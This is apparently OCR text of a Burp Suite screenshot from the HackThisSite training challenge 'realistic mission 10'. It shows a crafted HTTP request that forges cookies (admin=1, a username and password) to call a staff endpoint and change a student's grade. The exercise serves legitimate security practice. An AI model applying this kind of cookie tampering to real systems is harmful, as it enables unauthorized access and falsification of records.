 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://www.hackthissite.org HTTP/2
Request Response
Pretty Raw Hex \n
INSPECTOR
1 GET /missions/realistic/10/staff.php?action=changegrades&changeaction=modrec&rec=0&studentid=1&grade=5 HTTP/2
2 Host: www.hackthissite.org
3 Cookie: username=smiller; password=smiller; name=Mrs.+Samantha+Miller; admin=1; __htsCookieNotice=1; HackThisSite=
fog0uqkee6o6qp912hod5fu8d1
4 Sec-Ch-Ua: ";Not A Brand";v="99", "Chromium";v="94"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: holy_teacher
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16
17
Search... 0 matches
Done 1,843 bytes | 43 millis